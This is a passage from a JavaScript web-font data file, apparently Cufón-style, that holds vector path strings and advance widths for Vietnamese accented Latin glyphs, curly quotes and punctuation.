4,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm138,-265v-23,40,-70,-18,-87,17v-20,-27,12,-49,40,-32v13,8,31,8,38,-6","w":184},"\u1eb9":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm112,22r0,37r-39,0r0,-37r39,0","w":184},"\u00ea":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0","w":184},"\u1ec1":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm81,-333r24,37r-28,0r-44,-37r48,0","w":184},"\u1ebf":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm152,-333r-44,37r-28,0r24,-37r48,0","w":184},"\u1ec3":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm164,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,27,8,28,24","w":184},"\u1ec5":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm121,-295v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":184},"\u1ec7":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm112,22r0,37r-39,0r0,-37r39,0","w":184},"\u00ec":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm41,-289r24,36r-28,0r-44,-36r48,0","w":98},"\u00ed":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm105,-289r-45,36r-27,0r24,-36r48,0","w":98},"\u1ec9":{"d":"86,-233r0,233r-73,0r0,-233r73,0xm78,-287v0,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-21,10,-34,29,-34v16,0,28,8,28,24","w":98},"\u0129":{"d":"85,-233r0,233r-73,0r0,-233r73,0xm69,-249v-22,-1,-48,-26,-60,1v-18,-28,12,-49,40,-32v13,8,31,8,38,-6r9,21v-5,7,-15,17,-27,16","w":98},"\u1ecb":{"d":"86,-285r0,37r-73,0r0,-37r73,0xm86,-233r0,233r-73,0r0,-233r73,0xm69,22r0,37r-39,0r0,-37r39,0","w":98},"\u00f2":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm86,-289r24,36r-27,0r-45,-36r48,0","w":184},"\u00f3":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm150,-289r-44,36r-28,0r24,-36r48,0","w":184},"\u1ecf":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm125,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24","w":184},"\u00f5":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm43,-269v17,-37,68,17,86,-16v22,27,-13,47,-39,32v-12,-8,-35,-11,-39,6","w":184},"\u1ecd":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm112,22r0,37r-40,0r0,-37r40,0","w":184},"\u00f4":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0","w":184},"\u1ed3":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm81,-333r24,37r-28,0r-44,-37r48,0","w":184},"\u1ed1":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm152,-333r-44,37r-28,0r24,-37r48,0","w":184},"\u1ed5":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm164,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-3,-7,19,-20,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,27,8,28,24","w":184},"\u1ed7":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm121,-295v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":184},"\u1ed9":{"d":"90,-237v56,2,86,24,83,86r0,57v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-155,79,-151xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm93,-267r-14,20r-33,0r30,-43r34,0r28,43r-32,0xm112,22r0,37r-40,0r0,-37r40,0","w":184},"\u00f9":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm86,-289r24,36r-27,0r-45,-36r48,0","w":188},"\u00fa":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm150,-289r-44,36r-28,0r24,-36r48,0","w":188},"\u1ee7":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm127,-287v0,14,-25,27,-23,40r-18,0v-5,-16,18,-21,19,-39v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,10,-34,29,-34v16,0,28,8,28,24","w":188},"\u0169":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm46,-269v17,-38,68,18,85,-16r10,21v-10,19,-43,19,-61,5v-14,-3,-22,2,-27,12","w":188},"\u1ee5":{"d":"93,-37v18,-2,11,-12,11,-39r0,-157r71,0r0,233r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38xm113,22r0,37r-39,0r0,-37r39,0","w":188},"\u01b0":{"d":"214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eeb":{"d":"88,-289r24,36r-28,0r-44,-36r48,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1ee9":{"d":"154,-289r-45,36r-27,0r24,-36r48,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eed":{"d":"127,-287v0,14,-25,27,-23,40r-18,0v-5,-16,18,-21,19,-39v0,-6,-1,-7,-6,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,10,-34,29,-34v16,0,28,8,28,24xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1eef":{"d":"46,-269v17,-38,68,18,85,-16r10,21v-10,19,-43,19,-61,5v-14,-3,-22,2,-27,12xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u1ef1":{"d":"112,22r0,37r-39,0r0,-37r39,0xm214,-278v4,38,-7,69,-39,75r0,203r-72,0r1,-19v-9,14,-22,23,-43,23v-46,0,-49,-27,-49,-80r0,-157r71,0r0,158v2,26,-6,35,10,38v18,-2,11,-12,11,-39r0,-157r71,0r0,9v5,-4,9,-9,10,-15r-12,0r0,-39r41,0","w":188},"\u01a1":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edd":{"d":"86,-289r24,36r-27,0r-45,-36r48,0xm92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edb":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm147,-289r-45,36r-27,0r24,-36r48,0xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1edf":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm125,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ee1":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm43,-269v17,-37,68,17,86,-16v22,27,-13,47,-39,32v-12,-8,-35,-11,-39,6xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ee3":{"d":"92,-37v11,-2,10,-8,10,-24r0,-108v-2,-18,3,-26,-10,-27v-13,1,-10,9,-10,27r0,105v1,17,-2,25,10,27xm112,22r0,37r-40,0r0,-37r40,0xm185,-278v1,35,-3,58,-25,70v20,21,11,73,13,114v4,68,-21,98,-80,98v-61,0,-82,-23,-82,-90v0,-82,-3,-151,79,-151v23,0,41,5,54,14v6,-4,10,-10,11,-16r-12,0r0,-39r42,0","w":184},"\u1ef3":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm73,-289r23,36r-27,0r-44,-36r48,0","w":161},"\u00fd":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm136,-289r-44,36r-27,0r23,-36r48,0","w":161},"\u1ef7":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm113,-287v2,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,17r-19,0v-3,-22,11,-34,30,-34v16,0,25,9,27,24","w":161},"\u1ef9":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm103,-248v-22,0,-48,-26,-60,1v-19,-27,14,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":161},"\u1ef5":{"d":"15,-5v30,1,29,-2,22,-33r-39,-195r64,0r24,157r11,-157r64,0r-28,223v-6,48,-61,44,-118,43r0,-38xm99,43r0,37r-39,0r0,-37r39,0","w":161},"\u00f7":{"w":299},"\u010c":{"w":223},"\u010d":{"w":162},"\u0110":{"d":"188,-85v4,72,-14,85,-78,85r-93,0r0,-142r-15,0r0,-31r15,0r0,-112r55,0v93,0,116,8,116,101r0,99xm91,-49v28,-1,23,-8,23,-41r-1,-135v-3,-9,-8,-11,-22,-11r0,63r11,0r0,31r-11,0r0,93","w":201},"\u0111":{"d":"11,-62v9,-69,-25,-177,48,-175v17,0,32,6,44,19r0,-28r-44,0r0,-30r44,0r0,-9r71,0r0,9r13,0r0,30r-13,0r0,246r-71,0r0,-17v-36,39,-101,22,-92,-45xm92,-37v14,-2,10,-10,11,-30r0,-108v-1,-14,1,-21,-11,-21v-11,0,-10,7,-10,21r0,115v1,15,-1,21,10,23","w":187},"\u2018":{"d":"6,-192v-4,-50,8,-86,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0","w":60},"\u2019":{"d":"54,-285v4,50,-9,86,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":60},"\u201c":{"d":"70,-192v-4,-50,8,-87,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0xm6,-192v-4,-50,8,-86,48,-93r0,21v-7,4,-11,9,-12,16r12,0r0,56r-48,0","w":124},"\u201d":{"d":"118,-285v4,51,-9,85,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0xm54,-285v4,50,-9,86,-48,93r0,-21v7,-4,11,-9,12,-16r-12,0r0,-56r48,0","w":124},"\u2026":{"d":"60,-58r0,58r-54,0r0,-58r54,0xm193,-58r0,58r-54,0r0,-58r54,0xm126,-58r0,58r-53,0r0,-58r53,0","w":199},"\u00a0":{"w":89}}});